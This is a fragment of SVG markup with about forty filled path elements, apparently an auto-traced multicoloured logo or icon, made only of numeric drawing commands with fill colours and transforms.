<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C5.2375 3.2265625 5.2375 3.2265625 6.5 2.4375 C11.06792071 0.56138971 13.22559514 0.8859722 18 2 C18.99 3.485 18.99 3.485 20 5 C17.03 4.505 17.03 4.505 14 4 C17.5504131 7.92882794 17.5504131 7.92882794 22.484375 9.14453125 C26.4158967 8.74323688 30.18008257 8.00338845 34 7 C34 7.99 34 8.98 34 10 C33.34 10 32.68 10 32 10 C32 11.32 32 12.64 32 14 C34.97 14.99 37.94 15.98 41 17 C37.56897074 18.14367642 36.02289129 17.54579533 32.640625 16.59375 C29.27873449 15.83782196 25.92675935 15.54246312 22.5 15.1875 C12.46157 13.88290245 7.66218655 10.28634652 1.25 2.671875 C0 1 0 1 0 0 Z " fill="#BDA87C" transform="translate(44,138)"/>
<path d="M0 0 C7.59857596 1.65411177 11.41620266 4.79492386 16 11 C15.34 11.33 14.68 11.66 14 12 C13.67 12.99 13.34 13.98 13 15 C12.505 13.515 12.505 13.515 12 12 C11.34 12.33 10.68 12.66 10 13 C9.26924352 15.3140622 8.59861742 17.64828869 8 20 C7.34 19.01 6.68 18.02 6 17 C4.68 17.99 3.36 18.98 2 20 C1.34 19.67 0.68 19.34 0 19 C0.33 18.67 0.66 18.34 1 18 C1.45230285 14.11019549 1.12727631 12.23637028 -0.75 8.75 C-2.99450634 6.00671448 -3.76998311 5.15203936 -7 4 C-9.62426505 3.86041143 -12.13292747 3.81068631 -14.75 3.875 C-15.79607422 3.88853516 -15.79607422 3.88853516 -16.86328125 3.90234375 C-18.57566958 3.92580112 -20.28788004 3.96166896 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2572B4" transform="translate(112,82)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-6.98 4.99 -8.96 5.98 -11 7 C-10.01 7.99 -9.02 8.98 -8 10 C-8.33 10.99 -8.66 11.98 -9 13 C-12.5625 14.6875 -12.5625 14.6875 -16 16 C-16.66 14.35 -17.32 12.7 -18 11 C-19.65 11 -21.3 11 -23 11 C-22.67 11.99 -22.34 12.98 -22 14 C-22.66 14.66 -23.32 15.32 -24 16 C-24.45811675 17.97235333 -24.45811675 17.97235333 -24.625 20.125 C-24.74875 21.40375 -24.8725 22.6825 -25 24 C-25.33 24 -25.66 24 -26 24 C-26.03738281 23.28714844 -26.07476562 22.57429688 -26.11328125 21.83984375 C-26.17902344 20.88207031 -26.24476562 19.92429688 -26.3125 18.9375 C-26.37050781 17.99777344 -26.42851563 17.05804688 -26.48828125 16.08984375 C-27.11091422 12.33028133 -28.39379744 9.44924464 -30 6 C-28.33324219 5.74476562 -28.33324219 5.74476562 -26.6328125 5.484375 C-18.997156 4.25841171 -11.91832343 3.0548036 -4.8828125 -0.328125 C-3 -1 -3 -1 0 0 Z " fill="#1B6CB0" transform="translate(107,118)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.99 17.98 14.98 19.96 16 22 C15.01 22 14.02 22 13 22 C11.7890625 20.28515625 11.7890625 20.28515625 10.625 18.0625 C8.71551932 14.62917521 8.71551932 14.62917521 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#CBD4D6" transform="translate(68,68)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C2.08154506 16.1888412 2.08154506 16.1888412 -1.75 19.0625 C-5.73124798 20.21093692 -8.86965989 20.21363828 -13 20 C-14.12256131 17.75487738 -14.13413762 16.48543351 -14.125 14 C-14.12886719 12.948125 -14.12886719 12.948125 -14.1328125 11.875 C-14 10 -14 10 -13 8 C-10.69 8.33 -8.38 8.66 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#B6D335" transform="translate(120,56)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-7.89886108 17.66150345 -20.1966652 20.08066219 -33.109375 20.59375 C-35.40873702 20.85807596 -35.40873702 20.85807596 -37 24 C-38.32 23.34 -39.64 22.68 -41 22 C-41.66 23.32 -42.32 24.64 -43 26 C-43.99 25.67 -44.98 25.34 -46 25 C-46 24.34 -46 23.68 -46 23 C-47.98 23.99 -49.96 24.98 -52 26 C-52.33 25.34 -52.66 24.68 -53 24 C-51.02 23.01 -49.04 22.02 -47 21 C-48.32 20.34 -49.64 19.68 -51 19 C-50.34 18.67 -49.68 18.34 -49 18 C-48.34 18.33 -47.68 18.66 -47 19 C-46.67 18.01 -46.34 17.02 -46 16 C-43.525 16.99 -43.525 16.99 -41 18 C-40.67 17.01 -40.34 16.02 -40 15 C-37 16 -34 17 -31 18 C-22.80558729 17.49343631 -12.90751148 16.81297574 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#D1B88B" transform="translate(109,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C5.63899765 5.56773688 5.63899765 5.56773688 2.875 7.4375 C1.451875 8.2109375 1.451875 8.2109375 0 9 C-1.28680243 10.14902915 -2.55617629 11.31772287 -3.8125 12.5 C-7.68777215 15.9789375 -11.03835783 17.48627866 -16 19 C-16.99 19.33 -17.98 19.66 -19 20 C-20.12085312 22.3430809 -20.12085312 22.3430809 -21 25 C-21.65213539 26.34050052 -22.31379969 27.67661368 -23 29 C-24.0169313 26.34501768 -24.13022151 25.30844625 -23.00390625 22.640625 C-22.52824219 21.85171875 -22.05257812 21.0628125 -21.5625 20.25 C-21.08941406 19.45078125 -20.61632812 18.6515625 -20.12890625 17.828125 C-19.57009766 16.92320313 -19.57009766 16.92320313 -19 16 C-18.34 16 -17.68 16 -17 16 C-17 15.34 -17 14.68 -17 14 C-15.1015625 12.4921875 -15.1015625 12.4921875 -12.625 10.875 C-11.81289062 10.33617188 -11.00078125 9.79734375 -10.1640625 9.2421875 C-8 8 -8 8 -6 8 C-6 7.34 -6 6.68 -6 6 C-4.34997172 4.64613064 -2.6825613 3.31321858 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D96C2B" transform="translate(151,54)"/>
<path d="M0 0 C2 0 2 0 3.625 1.5 C4.07875 1.995 4.5325 2.49 5 3 C5.99 2.34 6.98 1.68 8 1 C9.06671952 4.20015856 8.94845472 5.88544294 8.5625 9.1875 C8.46066406 10.08855469 8.35882813 10.98960938 8.25390625 11.91796875 C8.17011719 12.60503906 8.08632812 13.29210938 8 14 C9.32 14.66 10.64 15.32 12 16 C11.67 17.32 11.34 18.64 11 20 C8.03 20 5.06 20 2 20 C-1.86547137 13.35138925 -0.92994848 7.450792 0 0 Z " fill="#F7D121" transform="translate(62,48)"/>
<path d="M0 0 C2.9375 0.8125 2.9375 0.8125 6 3 C6.85821097 6.65954112 6.98726653 10.24999436 7 14 C8.423125 13.938125 8.423125 13.938125 9.875 13.875 C13 14 13 14 15 16 C14.625 18.625 14.625 18.625 14 21 C10.7 21 7.4 21 4 21 C3.67 20.01 3.34 19.02 3 18 C2.01 17.34 1.02 16.68 0 16 C-0.3125 13 -0.3125 13 0 10 C0.66 9.34 1.32 8.68 2 8 C0.68 7.01 -0.64 6.02 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#1B6DB4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 9.9 1.66 19.8 2 30 C1.67 28.68 1.34 27.36 1 26 C0.34 26 -0.32 26 -1 26 C-0.41196203 29.02419525 0.22678118 32.01758453 1 35 C-3 35 -3 35 -5 34 C-5 30.04 -5 26.08 -5 22 C-5.33 22.66 -5.66 23.32 -6 24 C-8.475 23.01 -8.475 23.01 -11 22 C-11 21.34 -11 20.68 -11 20 C-11.66 20 -12.32 20 -13 20 C-12.67 18.68 -12.34 17.36 -12 16 C-10.515 16.99 -10.515 16.99 -9 18 C-9 18.66 -9 19.32 -9 20 C-6.36 20 -3.72 20 -1 20 C-1.01160156 18.89140625 -1.02320312 17.7828125 -1.03515625 16.640625 C-1.04453792 15.17708502 -1.05363771 13.71354322 -1.0625 12.25 C-1.07506836 11.15558594 -1.07506836 11.15558594 -1.08789062 10.0390625 C-1.10391684 6.51329442 -0.95292713 3.38965084 0 0 Z " fill="#F1D07A" transform="translate(75,28)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-7.76123355 17.30694567 -6.43723997 11.64629987 -5 6 C-3.68 6.33 -2.36 6.66 -1 7 C-0.67 4.69 -0.34 2.38 0 0 Z " fill="#EF4C22" transform="translate(120,104)"/>
<path d="M0 0 C1.258125 0.12375 2.51625 0.2475 3.8125 0.375 C4.87404297 0.47941406 4.87404297 0.47941406 5.95703125 0.5859375 C8 1 8 1 11 3 C12.23956095 5.76517442 12.05379868 6.84219054 11.0625 9.75 C10.711875 10.4925 10.36125 11.235 10 12 C9.34 12 8.68 12 8 12 C7.67 12.99 7.34 13.98 7 15 C4.36 13.68 1.72 12.36 -1 11 C-1.20086443 7.28400809 -1.1519437 6.22791555 1 3 C0.34 2.67 -0.32 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#788E9A" transform="translate(63,96)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.54782324 8.50596108 -0.91192861 10.00462104 -2.375 11.5 C-3.18710938 12.3353125 -3.99921875 13.170625 -4.8359375 14.03125 C-7 16 -7 16 -9 16 C-9 16.66 -9 17.32 -9 18 C-14.078125 21.3203125 -14.078125 21.3203125 -16 22 C-17.32 21.34 -18.64 20.68 -20 20 C-20 16.37 -20 12.74 -20 9 C-19.01 9.495 -19.01 9.495 -18 10 C-17.01 8.02 -16.02 6.04 -15 4 C-13.72648692 6.54702616 -14.19808075 7.4282945 -14.9375 10.125 C-15.13214844 10.84945312 -15.32679688 11.57390625 -15.52734375 12.3203125 C-15.76130859 13.15175781 -15.76130859 13.15175781 -16 14 C-10.08723202 12.89761953 -6.83389283 11.92929078 -3 7 C-1.81453431 4.69599007 -0.90782788 2.43680114 0 0 Z " fill="#DA9A70" transform="translate(146,72)"/>
<path d="M0 0 C3.3 0.33 6.6 0.66 10 1 C11 5 11 5 10 7 C8.68 7 7.36 7 6 7 C6 7.66 6 8.32 6 9 C5.01 9 4.02 9 3 9 C3.33 10.98 3.66 12.96 4 15 C3.34 15 2.68 15 2 15 C2 15.66 2 16.32 2 17 C1.34 17 0.68 17 0 17 C-0.66 18.32 -1.32 19.64 -2 21 C-2.66 21 -3.32 21 -4 21 C-3.68853528 19.10399631 -3.37578283 17.20820413 -3.0625 15.3125 C-2.88847656 14.25675781 -2.71445313 13.20101562 -2.53515625 12.11328125 C-2.06832879 9.39750396 -1.55577384 6.69875765 -1 4 C-0.01 4 0.98 4 2 4 C1.34 3.67 0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#DB6F64" transform="translate(90,31)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C6.3603125 6.2475 6.3603125 6.2475 4.6875 6.5 C0.99455496 7.56869679 0.99455496 7.56869679 -0.1328125 9.9140625 C-0.86617724 11.92903553 -1.49149172 13.9175375 -2 16 C-1.34 16 -0.68 16 0 16 C0.33 18.64 0.66 21.28 1 24 C-0.65 24.33 -2.3 24.66 -4 25 C-5.56887184 20.19532999 -6.57922475 16.11648532 -6 11 C-4.0625 8.875 -4.0625 8.875 -2 7 C-1.27034634 4.43717258 -1.27034634 4.43717258 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#529961" transform="translate(126,38)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.82200425 6.24723226 7.92551394 10.71317837 5 16 C4.01 16 3.02 16 2 16 C2 15.34 2 14.68 2 14 C1.34 14 0.68 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#EA4F28" transform="translate(110,130)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C3.99 7.67 4.98 7.34 6 7 C6.33 8.32 6.66 9.64 7 11 C9.97 10.01 12.94 9.02 16 8 C16 7.34 16 6.68 16 6 C18.97 6.495 18.97 6.495 22 7 C22.33 8.65 22.66 10.3 23 12 C21.68 12 20.36 12 19 12 C18.731875 12.639375 18.46375 13.27875 18.1875 13.9375 C17 16 17 16 14 17 C7.91639809 14.35002425 2.50073662 10.67360763 -1 5 C-0.8125 2.125 -0.8125 2.125 0 0 Z " fill="#87C4C3" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C5.34 3.32 4.68 4.64 4 6 C4.99 6.33 5.98 6.66 7 7 C7.33 7.99 7.66 8.98 8 10 C9.65 9.67 11.3 9.34 13 9 C11.68 8.01 10.36 7.02 9 6 C13.87664009 5.65166856 16.77050005 6.58314288 21 9 C21 9.99 21 10.98 21 12 C16.62874331 12.87954181 12.75446302 13.03315798 8.3125 12.6875 C7.19488281 12.60886719 6.07726562 12.53023437 4.92578125 12.44921875 C2 12 2 12 -1 10 C-1.328125 7.87109375 -1.328125 7.87109375 -1.25 5.4375 C-1.23453125 4.63183594 -1.2190625 3.82617188 -1.203125 2.99609375 C-1 1 -1 1 0 0 Z " fill="#156DB6" transform="translate(91,72)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56052145 3.9882304 7.26033374 6.64914905 7.27734375 9.921875 C7.29152344 11.15679687 7.30570313 12.39171875 7.3203125 13.6640625 C7.1074983 16.78774212 6.74221601 18.44749096 5.08984375 21.046875 C4.24885719 17.02882809 4.0357943 14.02883957 5.08984375 10.046875 C2.61484375 9.056875 2.61484375 9.056875 0.08984375 8.046875 C-0.57015625 8.706875 -1.23015625 9.366875 -1.91015625 10.046875 C-1.91015625 11.036875 -1.91015625 12.026875 -1.91015625 13.046875 C-2.57015625 13.046875 -3.23015625 13.046875 -3.91015625 13.046875 C-4.24015625 10.406875 -4.57015625 7.766875 -4.91015625 5.046875 C-4.25015625 5.046875 -3.59015625 5.046875 -2.91015625 5.046875 C-3.57015625 4.716875 -4.23015625 4.386875 -4.91015625 4.046875 C-3.67227681 1.57111612 -2.91769184 0.0715998 0 0 Z " fill="#F8D224" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C3.34 9 2.68 9 2 9 C2.66 9.66 3.32 10.32 4 11 C0.51195905 13.32536063 -0.90140754 13.33457898 -5 13 C-7.375 12 -7.375 12 -9 11 C-8.73517462 7.11589437 -8.46605993 5.4537952 -5.625 2.6875 C-3 1 -3 1 0 0 Z " fill="#5FA374" transform="translate(117,53)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C5.01 14.485 5.01 14.485 4 16 C3.5832448 19.04211431 3.5832448 19.04211431 4 22 C4.99 22.66 5.98 23.32 7 24 C7 24.99 7 25.98 7 27 C9.97 27 12.94 27 16 27 C16 27.33 16 27.66 16 28 C13.39472895 28.10792837 10.79391689 28.18724878 8.1875 28.25 C7.44951172 28.28351563 6.71152344 28.31703125 5.95117188 28.3515625 C3.79296875 28.390625 3.79296875 28.390625 0 28 C-2.01171875 25.984375 -2.01171875 25.984375 -3 24 C-0.525 24.99 -0.525 24.99 2 26 C0.68 18.41 -0.64 10.82 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#5597CF" transform="translate(88,132)"/>
<path d="M0 0 C1.97265625 0.265625 1.97265625 0.265625 4.97265625 2.265625 C2.09765625 9.140625 2.09765625 9.140625 0.97265625 10.265625 C-0.83984375 10.3984375 -0.83984375 10.3984375 -3.02734375 10.390625 C-3.74921875 10.39320312 -4.47109375 10.39578125 -5.21484375 10.3984375 C-7.02734375 10.265625 -7.02734375 10.265625 -8.02734375 9.265625 C-8.21484375 5.828125 -8.21484375 5.828125 -8.02734375 2.265625 C-5.42029477 -0.34142398 -3.55396134 0.02657167 0 0 Z " fill="#4E4D4E" transform="translate(38.02734375,111.734375)"/>
<path d="M0 0 C2.75 1.3125 2.75 1.3125 4.75 3.3125 C4.38318342 6.24703261 3.88562754 7.17687246 1.75 9.3125 C0.76 9.3125 -0.23 9.3125 -1.25 9.3125 C-0.92 11.9525 -0.59 14.5925 -0.25 17.3125 C-0.91 17.3125 -1.57 17.3125 -2.25 17.3125 C-2.311875 16.24 -2.37375 15.1675 -2.4375 14.0625 C-3.40890299 9.57910159 -4.65422626 8.91943596 -8.25 6.3125 C-9.0625 4.0625 -9.0625 4.0625 -9.25 2.3125 C-4.10997795 -0.86941841 -4.10997795 -0.86941841 0 0 Z " fill="#478BC5" transform="translate(99.25,131.6875)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 8 5 8 4 11 C1.48316809 12.57443072 -1.07789838 13.49403299 -4 14 C-4.99 13.67 -5.98 13.34 -7 13 C-5.14285714 4.28571429 -5.14285714 4.28571429 -2 2 C-1.34 2.33 -0.68 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#AA67A8" transform="translate(136,73)"/>
<path d="M0 0 C3 2 3 2 3.43359375 4.03125 C3.44402893 10.62628669 2.21831181 16.18589654 -1 22 C-1.66 22.33 -2.32 22.66 -3 23 C-4.13350534 25.01669827 -4.13350534 25.01669827 -5 27 C-5.33 26.01 -5.66 25.02 -6 24 C-4.5625 21.8125 -4.5625 21.8125 -3 20 C-3.350625 19.46375 -3.70125 18.9275 -4.0625 18.375 C-5.34167759 15.13441677 -4.95178673 13.33125355 -4 10 C-3.319375 9.154375 -2.63875 8.30875 -1.9375 7.4375 C0.24687881 5.1485216 0.24687881 5.1485216 0.25 2.1875 C0.12625 1.1046875 0.12625 1.1046875 0 0 Z " fill="#BCD55C" transform="translate(139,24)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.68139111 6.61513112 6.78644563 10.09897612 4 14 C4.99 14.99 5.98 15.98 7 17 C2.6109185 16.48964169 -0.33708062 15.47785723 -4 13 C-3.88637738 11.5199159 -3.75877092 10.04089926 -3.625 8.5625 C-3.55539063 7.73878906 -3.48578125 6.91507812 -3.4140625 6.06640625 C-3.20910156 5.04353516 -3.20910156 5.04353516 -3 4 C-2.34 3.67 -1.68 3.34 -1 3 C-0.67 4.32 -0.34 5.64 0 7 C0.66 7 1.32 7 2 7 C2.33 5.68 2.66 4.36 3 3 C3.66 3 4.32 3 5 3 C4.67 4.65 4.34 6.3 4 8 C4.66 7.67 5.32 7.34 6 7 C6 5.35 6 3.7 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#4E849E" transform="translate(87,97)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C4.20046862 5.28696233 3.90341064 6.71023192 5 10 C5.66 10.33 6.32 10.66 7 11 C5.68 12.65 4.36 14.3 3 16 C1.68 15.67 0.36 15.34 -1 15 C-1.91457003 9.43842552 -2.32086397 5.324335 0 0 Z " fill="#9E9B9D" transform="translate(85,52)"/>
<path d="M0 0 C2 2 2 2 2 5 C3.65 5 5.3 5 7 5 C7 5.66 7 6.32 7 7 C9.97 6.34 12.94 5.68 16 5 C16 5.66 16 6.32 16 7 C18.97 7.99 21.94 8.98 25 10 C21.56897074 11.14367642 20.02289129 10.54579533 16.640625 9.59375 C13.27873449 8.83782196 9.92675935 8.54246312 6.5 8.1875 C0.37835719 7.423822 -4.39605871 6.24979196 -9 2 C-9.33 1.34 -9.66 0.68 -10 0 C-6.4195345 -1.2393919 -3.65498696 -0.87401862 0 0 Z " fill="#B9AF96" transform="translate(60,145)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.04939115 5.09338652 2.08571501 9.18665798 2.10986328 13.28027344 C2.11992877 14.67320781 2.13358234 16.06612102 2.15087891 17.45898438 C2.1751022 19.4595436 2.18540814 21.46025615 2.1953125 23.4609375 C2.20578613 24.66540527 2.21625977 25.86987305 2.22705078 27.11083984 C2 30 2 30 0 32 C0 30.68 0 29.36 0 28 C-3.3 28 -6.6 28 -10 28 C-10 31.96 -10 35.92 -10 40 C-12.50777727 36.23833409 -12.2934072 34.47445973 -12 30 C-11.44938665 27.28490659 -10.74975688 24.67100888 -10 22 C-9.67 22.99 -9.34 23.98 -9 25 C-5.7 24.67 -2.4 24.34 1 24 C0.67 16.08 0.34 8.16 0 0 Z " fill="#E5A799" transform="translate(120,102)"/>
<path d="M0 0 C3.4375 1.875 3.4375 1.875 6 4 C6 4.66 6 5.32 6 6 C5.2575 5.814375 4.515 5.62875 3.75 5.4375 C1.05009037 5.00796892 -0.44631077 5.14877026 -3 6 C-3 6.66 -3 7.32 -3 8 C-5.97 8 -8.94 8 -12 8 C-11.68306247 5.06832781 -11.36774166 3.41017339 -9.375 1.1875 C-6.00253484 -0.49873258 -3.73136685 -0.45033738 0 0 Z " fill="#55B48E" transform="translate(16,80)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 0.66 2.66 1.32 3 2 C3.33 1.34 3.66 0.68 4 0 C4.66 0 5.32 0 6 0 C7.57312496 3.67062491 8.14440048 5.44302674 7.125 9.375 C6.75375 10.24125 6.3825 11.1075 6 12 C5.34 12 4.68 12 4 12 C4 12.66 4 13.32 4 14 C2.68 14 1.36 14 0 14 C-2.27571116 5.96498906 -2.27571116 5.96498906 -1.125 1.9375 C-0.75375 1.298125 -0.3825 0.65875 0 0 Z " fill="#1A6FB6" transform="translate(122,94)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.928125 3.45375 -1.85625 3.9075 -2.8125 4.375 C-6.03921389 5.9421633 -6.03921389 5.9421633 -9 8 C-12.85559941 8.50290427 -14.41922946 8.43911919 -17.5625 6.0625 C-18.366875 5.381875 -19.17125 4.70125 -20 4 C-22.68507329 3.21053391 -22.68507329 3.21053391 -25 3 C-21.54976303 0.90521327 -21.54976303 0.90521327 -19.1875 1.3125 C-18.1046875 1.6528125 -18.1046875 1.6528125 -17 2 C-13.43230448 2.73606499 -13.43230448 2.73606499 -10 3 C-9.34 2.34 -8.68 1.68 -8 1 C-5.1244315 0.04147717 -3.12889911 0 0 0 Z " fill="#BC975A" transform="translate(79,140)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.52550099 9.14034937 -0.2729614 17.99592496 -2 27 C-2.33 27 -2.66 27 -3 27 C-3 23.37 -3 19.74 -3 16 C-3.66 16 -4.32 16 -5 16 C-5 15.34 -5 14.68 -5 14 C-6.32 13.67 -7.64 13.34 -9 13 C-7.6875 11.5 -7.6875 11.5 -6 10 C-5.01 10 -4.02 10 -3 10 C-3 9.01 -3 8.02 -3 7 C-3.66 7 -4.32 7 -5 7 C-5 6.34 -5 5.68 -5 5 C-3.68 5 -2.36 5 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z " fill="#D24335" transform="translate(109,18)"/>
<path d="M0 0 C5.75602623 0.38373508 10.16828165 2.25841598 15.3515625 4.74609375 C17.98838491 6.04035254 17.98838491 6.04035254 20.7734375 7.03515625 C23 8 23 8 24 10 C23.34 10.66 22.68 11.32 22 12 C22 11.01 22 10.02 22 9 C20.02 9 18.04 9 16 9 C16.99 9.66 17.98 10.32 19 11 C17.02 11.66 15.04 12.32 13 13 C12.34 12.34 11.68 11.68 11 11 C11 10.34 11 9.68 11 9 C10.34 8.67 9.68 8.34 9 8 C9 7.01 9 6.02 9 5 C7.16715557 3.87483915 7.16715557 3.87483915 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#2E78B6" transform="translate(86,70)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-3.625 6.875 -3.625 6.875 -7 8 C-7 9.32 -7 10.64 -7 12 C-9.9826906 13.52448631 -12.818202 14.93940067 -16 16 C-17.12085312 18.3430809 -17.12085312 18.3430809 -18 21 C-18.65213539 22.34050052 -19.31379969 23.67661368 -20 25 C-21.0169313 22.34501768 -21.13022151 21.30844625 -20.00390625 18.640625 C-19.52824219 17.85171875 -19.05257812 17.0628125 -18.5625 16.25 C-18.08941406 15.45078125 -17.61632812 14.6515625 -17.12890625 13.828125 C-16.75636719 13.22484375 -16.38382813 12.6215625 -16 12 C-15.34 12 -14.68 12 -14 12 C-14 11.34 -14 10.68 -14 10 C-12.1015625 8.4921875 -12.1015625 8.4921875 -9.625 6.875 C-8.81289062 6.33617188 -8.00078125 5.79734375 -7.1640625 5.2421875 C-5 4 -5 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#D98250" transform="translate(148,58)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C12.66 6.33 13.32 6.66 14 7 C12.33333333 7 10.66666667 7 9 7 C5.88214887 7.64644661 5.88214887 7.64644661 5 10 C4.34 8.68 3.68 7.36 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#B7BBB9" transform="translate(31,122)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-5.8785722 15.89375068 -14.65200773 18.71550444 -25 20 C-28.4296875 19.57421875 -28.4296875 19.57421875 -31 19 C-31 18.67 -31 18.34 -31 18 C-30.03320312 17.90203125 -29.06640625 17.8040625 -28.0703125 17.703125 C-16.47457601 16.62643563 -16.47457601 16.62643563 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#96B4CF" transform="translate(109,104)"/>
<path d="M0 0 C1.45792884 -0.05399736 2.91642712 -0.09279177 4.375 -0.125 C5.18710938 -0.14820312 5.99921875 -0.17140625 6.8359375 -0.1953125 C9 0 9 0 11 2 C9.68 2 8.36 2 7 2 C7 2.66 7 3.32 7 4 C7.66 4 8.32 4 9 4 C9 4.66 9 5.32 9 6 C9.66 6 10.32 6 11 6 C11 6.66 11 7.32 11 8 C7.04 8 3.08 8 -1 8 C-2 4 -2 4 -1.0625 1.75 C-0.711875 1.1725 -0.36125 0.595 0 0 Z " fill="#186CB5" transform="translate(77,70)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.65 3 4.3 3 6 3 C5.49287967 6.71888239 4.88391785 9.73454239 3 13 C2.34 13 1.68 13 1 13 C0.67 13.66 0.34 14.32 0 15 C-0.33 13.02 -0.66 11.04 -1 9 C-1.66 9 -2.32 9 -3 9 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#8BBB8B" transform="translate(127,45)"/>
<path d="M0 0 C3.5016401 0.31833092 5.10763889 0.90123457 7.75 3.25 C8.48785867 5.98061565 8.60958864 8.39496903 8.75 11.25 C7.76 10.92 6.77 10.59 5.75 10.25 C5.75 9.59 5.75 8.93 5.75 8.25 C5.09 8.25 4.43 8.25 3.75 8.25 C3.42 7.59 3.09 6.93 2.75 6.25 C1.76 6.91 0.77 7.57 -0.25 8.25 C-0.58 6.93 -0.91 5.61 -1.25 4.25 C-2.57 4.58 -3.89 4.91 -5.25 5.25 C-2.86363636 0.31818182 -2.86363636 0.31818182 0 0 Z " fill="#D76E60" transform="translate(102.25,5.75)"/>
